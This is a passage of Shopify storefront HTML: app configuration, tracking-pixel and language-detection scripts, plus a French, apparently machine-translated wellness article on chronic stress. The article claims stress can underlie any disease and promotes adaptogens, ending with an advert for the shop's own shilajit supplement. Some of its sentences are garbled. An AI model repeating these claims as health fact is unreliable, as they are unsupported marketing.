      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://natureprovides.com/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice",
 "url": "https:\/\/natureprovides.com\/fr\/blogs\/articles\/the-impact-of-the-stress-you-dont-even-notice",
 "datePublished": "2020-02-05 16:42:00 +0000",
 "dateModified": "2024-02-16 11:25:08 +0000",
 "dateCreated": "2020-01-23 14:14:16 +0000",
 "description": "\u0026lt;span\u0026gt;Le stress chronique peut tout affecter! Oui, littéralement tout dans votre corps. De vos hormones et la création de déséquilibres, à l\u0026#39;inflammation et à une fonction intestinale altérée, pour n\u0026#39;en nommer que quelques-uns. Il abaisse également l\u0026#39;acide chlorhydrique (acide gastrique), ce qui non seulement vous expose à un risque accru de parasites et de bactéries qui résident dans votre intestin, mais a également un impact négatif sur la façon dont vous assimilez vos vitamines et minéraux de votre nourriture.\u0026lt;\/span\u0026gt;",
 "articleBody": "Stress; cela peut être difficile à définir et son apparence est différente d'une personne à l'autre, mais à un moment donné de notre vie, cela nous affecte tous, et peut-être plus que nous ne le pensons. Jetons un coup d'œil au stress, à son impact sur nous et, plus important encore, à ce que nous pouvons faire pour mieux gérer et soutenir la résilience de notre corps. \n\nBon stress et mauvais stress?\nLe corps humain est conçu pour passer dans un état alimenté en adrénaline et cortisol en cas de besoin, par exemple lorsque nous sommes en danger, et il est également très efficace. Cela nous permet de courir plus vite et de prendre des décisions rapidement par exemple. Le corps arrête tout ce qui n'est pas essentiel, comme les selles et la digestion des aliments. Une fois que nous sommes sortis du danger perçu, nous retournons à notre état d'origine et nos hormones s'équilibrent progressivement. Mais que faire si nous sommes constamment dans un état de stress? \n \n  \nDe nos jours, nous sommes confrontés à un type de stress plus dommageable; Faible niveau de stress chronique.\n \n \n \nCela peut ne pas sembler aussi grave, mais lorsque nous restons dans cet état et que nous comptons continuellement sur le cortisol et l'adrénaline pour fonctionner, nous avons non seulement un impact sur le fonctionnement de notre corps au jour le jour, mais aussi, à plus long terme, cela met trop de pression sur les glandes surrénales. . En fin de compte, cela peut signifier que nous nous «écrasons» car le corps ne peut plus fonctionner suffisamment. Cela peut prendre des années, voire des décennies, mais le corps finira par s'épuiser. \n\nMais je ne suis pas stressé!\nJ'ai entendu cela tellement de fois en clinique! Les gens associent le mot stress au fait de devoir se présenter à une réunion d'affaires importante, de respecter une date limite, de divorcer, de perdre un être cher ou de déménager. Bien sûr, toutes ces choses peuvent et font augmenter considérablement le niveau de stress, mais il y a d'autres choses qui provoquent une augmentation du cortisol. Par exemple, inquiétant. Quelqu'un qui refait sa journée entière une fois au lit, en analysant et en s'inquiétant de divers scénarios. Ou peut-être préparer un repas, s'occuper des enfants et des messages sur votre téléphone en même temps, conduire une voiture même aux heures de pointe. Juste la vie générale. Le stress qui en découle, bien qu’à un niveau beaucoup plus bas, peut être assez constant, et c’est cette qui cause le plus de dégâts. C’est ce genre de stress que nous devons équilibrer.\nL'impact du stress chronique de bas grade\nLe stress chronique peut tout affecter! Oui, littéralement tout dans votre corps. De vos hormones et la création de déséquilibres, à l'inflammation et à une fonction intestinale altérée, pour n'en nommer que quelques-uns. Il abaisse également l'acide chlorhydrique (acide gastrique), ce qui non seulement vous expose à un risque accru de parasites et de bactéries qui résident dans votre intestin, mais a également un impact négatif sur la façon dont vous assimilez vos vitamines et minéraux de votre nourriture. Par exemple, l'acide chlorhydrique joue un rôle crucial dans la séparation de la forme active de B12 de la protéine à laquelle il est attaché dans les aliments. L'effet en cascade des carences nutritionnelles à long terme peut être très grave, vous pouvez donc voir maintenant à quel point le stress chronique peut être à l'origine de toute maladie à laquelle vous pouvez penser. \nAlors, que pouvons-nous faire?\nNous pouvons apporter de nombreux changements au mode de vie, à l'alimentation et aux suppléments pour soutenir le corps et l'esprit. Voici mes 5 meilleures suggestions…\n \nÊtre dans la nature\nC’est une question très importante, c’est pourquoi elle est en tête de liste. Ne sous-estimez jamais l'importance d'aller à l'extérieur et dans la nature et comment cela peut avoir un impact positif sur notre santé mentale et physique. \n\nDes études montrent qu'être dans la nature soutient notre santé de nombreuses façons, de la réduction de l'anxiété et de la dépression à la baisse de la tension artérielle et à l'amélioration de la mémoire et de l'apprentissage. Lorsque nous sommes occupés, il est tentant de rester à notre bureau et de continuer à travailler. Mais seulement 10 minutes de marche à l'extérieur peuvent faire toute la différence, non seulement pour notre santé, mais aussi pour notre productivité. \n \n \n \nBouge ton corps\nUne quantité modérée d'exercice est un moyen très efficace de réduire et de gérer le stress. Des études montrent des avantages tels qu'une réduction de la pression artérielle, des niveaux de cortisol et une amélioration de l'humeur autodéclarée, indiquant que l'exercice protège contre les conséquences émotionnelles négatives du stress chez les individus en bonne santé. Mais n’en faites pas trop, le fait d’exercer trop souvent augmente le niveau de stress!\n \nS'adapter avec des adaptogènes\n\nVous avez peut-être déjà entendu ce mot «à la mode» dans l’industrie de la santé, ou non, mais les adaptogènes ont été utilisés avec succès pendant des siècles. Un petit groupe de plantes, les adaptogènes sont appelés ainsi parce qu'ils aident votre corps à s'adapter et à augmenter sa résistance au stress.  \nQue le stress perçu soit physique ou mental, notre corps passe par ce que l’on appelle le syndrome d’adaptation générale (SGA). Le GAS est une réponse en trois étapes: alarme, résistance et épuisement. Les adaptogènes nous aident à rester dans la phase de résistance plus longtemps, via un effet stimulant qui retarde l'épuisement. Au lieu de s'écraser au milieu d'un moment, d'une tâche ou d'un événement stressant, nous atteignons l'équilibre et pouvons mieux faire face.\nVous voulez utiliser ces merveilleuses herbes? Recherchez la Maca, la crinière de lions, le ginseng, le shilajit et mon préféré, l'herbe ayurvédique, la racine d'Ashwagandha. Pendant des siècles, cette plante puissante a été utilisée pour soutenir les personnes souffrant des facteurs de stress de la vie. C'est aussi génial pour un regain d'énergie!\n \nDormir!\nBeaucoup d'entre nous restent debout beaucoup trop tard, s'emparant de ce dernier moment pour nous-mêmes après une journée bien remplie avec de jeunes enfants ou une journée de travail. Faire défiler nos téléphones sur les réseaux sociaux, regarder la télévision ou même continuer à travailler. Mais l'importance d'un sommeil suffisant ne peut être sous-estimée. Un moment où notre corps peut réparer, régénérer et consolider ses souvenirs, rLes recherches démontrent que le manque de sommeil vous rend plus réactif émotionnellement, plus impulsif et plus sensible aux stimuli négatifs.\nLe tiers de notre vie que nous passons à dormir, loin d'être «improductif», joue un rôle direct dans la façon dont nous sommes énergiques, productifs et calmes dans les deux autres tiers de notre vie. \n \nMéditer\nLes études cliniques soutenant la méditation sont très convaincantes et lorsque nous nous rendons compte qu’une grande partie de notre stress vient de «l’être» dans le futur ou dans le passé, une activité qui nous maintient dans le moment présent est bénéfique.Des études à ce jour suggèrent que la méditation augmente la résilience de l'esprit et du corps dans des situations stressantes. Par exemple, pratiquer des cours de méditation la réponse inflammatoire chez les personnes exposées à des facteurs de stress psychologiques, en particulier chez les méditants de longue durée. Selon des recherches en neurosciences, les pratiques de pleine conscience atténuent l'activité dans notre amygdale et augmenter les connexions entre l'amygdale et le cortex préfrontal. Ces deux parties du cerveau nous aident à être moins réactifs aux facteurs de stress et à mieux récupérer du stress lorsque nous en faisons l'expérience.\nEssayez de commencer avec seulement 10 minutes par jour. Soit au réveil, lorsque vous êtes à la maison pour la soirée ou même lors de vos déplacements en train!\n\n \nGérer le stress - un objectif de santé important\n\nLorsque nous comprenons l'impact du stress sur tout, de la façon dont nous absorbons les nutriments à l'équilibre de nos hormones et avec quelle efficacité notre système immunitaire fonctionne, nous commençons à réaliser à quel point il est important de le gérer. Essayez de mettre en œuvre certaines des suggestions ci-dessus et observez la différence que cela fait pour vous.  \nEt peut-être faire de la réduction de votre niveau de stress et du soutien de la résilience de votre corps un véritable objectif pour 2020 (et au-delà).\n\nFaites-nous savoir si vous avez utilisé les méthodes ci-dessus et quelles autres vous recommandez?\n \nLe complément parfait pour soutenir votre style de vie occupé - 10% de réduction en février\n\n \nPour le lancement de notre nouveau produit Shilajit ayurvédique + Ashwagandha biologique, nous vous offrons 10% de réduction en février lorsque vous achetez directement sur notre site.﻿\nEmballé avec 1 gramme de shilajit et 240 mg de racine d'Ashwagandha biologique par portion, ce supplément adaptogène, nootropique et énergisant est un moyen fanatique de soutenir votre style de vie bien rempli.  \n ",
 "mainEntityOfPage": "Le stress chronique peut tout affecter! Oui, littéralement tout dans votre corps. De vos hormones et la création de déséquilibres, à l'inflammation et à une fonction intestinale altérée, pour n'en nommer que quelques-uns. Il abaisse également l'acide chlorhydrique (acide gastrique), ce qui non seulement vous expose à un risque accru de parasites et de bactéries qui résident dans votre intestin, mais a également un impact négatif sur la façon dont vous assimilez vos vitamines et minéraux de votre nourriture.",
 "headline": "L'impact du stress que vous ne remarquez même pas!",
 "image": "https://natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542_1024x1024.jpg?v=1707997870",
 "author": {
    "@type": "Person",
    "name": "Rachel Aceso",
    "url": "https://natureprovides.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " Nature Provides",
    "logo": {
        "@type": "ImageObject",
        "url": "https://image-optimizer.salessquad.co.uk/images/json-ld/ba45ed1b6f85db3c5c2e4a96ca3574af.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_detection/b5b83690-efd4-434d-8c6a-a5cef4019faf --><script type="text/template" id="tl-localization-form-template"><form method="post" action="/fr/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><input type="hidden" name="language_code" value="fr"></form></script>

<!-- BEGIN app snippet: language_detection_code --><script>
  "use strict";
  (()=>{function i(e,o){for(var t=0;t<e.length;t++)if(o(e[t]))return e[t];return null}var c={sessionStorageKey:"tlab.redirectHistory",languageLocalStorageKey:"translation-lab-lang",getCookie:function(e){var e="; ".concat(document.cookie).split("; ".concat(e,"="));return 2===e.length&&(e=e.pop())&&e.split(";").shift()||null},getSavedLocale:function(e){var o,t,n=localStorage.getItem(this.languageLocalStorageKey);return n?(t=i(e,function(e){return e.iso_code.toLowerCase()===n.toLowerCase()}))?t.iso_code:null:(o=this.getCookie(this.languageLocalStorageKey))&&(t=i(e,function(e){return e.iso_code.toLowerCase()===o.toLowerCase()}))?t.iso_code:null},saveLocale:function(e){var o=window.location.hostname,t=o;-1===o.indexOf("myshopify")&&(t=o.split(".").slice(-2).join(".")),localStorage.setItem(this.languageLocalStorageKey,e);document.cookie="".concat(this.languageLocalStorageKey,"=").concat(e,"; path=/; domain=.").concat(t,"; Max-Age=").concat(31536e3,"; Secure")},checkForRedirectLoop:function(e){var o;try{var t=null!=(o=sessionStorage.getItem(this.sessionStorageKey))?o:"[]",n=JSON.parse(t);if(n.includes(e))return console.log("TLab: Redirect loop detected!"),sessionStorage.removeItem(this.sessionStorageKey),!0;n.push(e),sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(n))}catch(e){}return!1},clearRedirectHistory:function(){sessionStorage.removeItem(this.sessionStorageKey)}};function o(e){c.saveLocale(e)}function r(e){var o,t,n,a,r=c.getSavedLocale(e),e=(e=e,(a=navigator.language)?(n=i(e,function(e){return e.iso_code.toLowerCase()===a.toLowerCase()}))?n.iso_code:(o=a.split("-"))[0]?(n=i(e,function(e){return e.iso_code.toLowerCase().startsWith(o[0].toLowerCase())}))?n.iso_code:(t=["no","nn","nb"]).includes(a.toLowerCase())&&(n=i(e,function(e){return t.includes(e.iso_code.toLowerCase())}))?n.iso_code:null:null:null);return r||e||null}function s(){function e(){document.querySelectorAll('select[name="locale_code"]').forEach(function(e){e.addEventListener("change",function(e){e=e.target;e&&o(e.value)})}),document.querySelectorAll('input[name="locale_code"]').forEach(function(e){var t;e=e,t=function(e){o(e.value)},new MutationObserver(function(e,o){"value"===e[0].attributeName&&e[0].target instanceof HTMLInputElement&&(t(e[0].target),o.disconnect())}).observe(e,{attributes:!0})})}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e()}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.BrowserLanguageDetection={configure:function(e,o){var t,n,a;window.Shopify&&window.Shopify.designMode||new RegExp("(bot|Googlebot/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)","i").test(navigator.userAgent)||((o=(t=r(o=o))&&null!=(o=i(o,function(e){return e.iso_code.toLowerCase()===t.toLowerCase()}))?o:null)&&o.iso_code!==e?(o=o.iso_code,c.checkForRedirectLoop(o)||(n=document.querySelector("#tl-localization-form-template"))&&(document.body=document.createElement("body"),document.body.innerHTML=n.innerHTML,document.body.style.display="none",n=document.querySelector("form"))&&(n.style.display="none",a=n.querySelector('input[name="language_code"]'))&&(a.value=o,n.submit())):(c.clearRedirectHistory(),c.saveLocale(e),s()))}}})();
</script><!-- END app snippet -->

<script>
  "use strict";
  (function () {
    var languageList = JSON.parse("[{\r\n\"iso_code\": \"en\"\r\n},{\r\n\"iso_code\": \"ar\"\r\n},{\r\n\"iso_code\": \"de\"\r\n},{\r\n\"iso_code\": \"fr\"\r\n},{\r\n\"iso_code\": \"sv\"\r\n}]");
    var currentLocale = 'fr';
    TranslationLab.BrowserLanguageDetection.configure(currentLocale, languageList);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bffeb-ee72-759f-be7c-818642a1002e/my-app-116/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bffeb-ee72-759f-be7c-818642a1002e/my-app-116/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18895775,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18895775,storefrontBaseUrl: "https://natureprovides.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2375844213","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"615514305","configuration":"{\"app_id\":\"6710e4aeddd69f2c1b6219f8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608305345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BNKKEQGM49\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440729793","configuration":"{\"pixelCode\":\"CF2OIJ3C77UA6EUMEMA0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312901825","configuration":"{\"accountID\":\"18895775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3c72ff377e9d92ad2f15992c3c493e7f","type":"APP","apiClientId":5263155,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166461633","configuration":"{\"shopId\":\"9433\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"13140161","configuration":"{\"myshopifyDomain\":\"natureprovides.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"47743169","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking"},{"id":"47907009","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM on Success Page"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nature 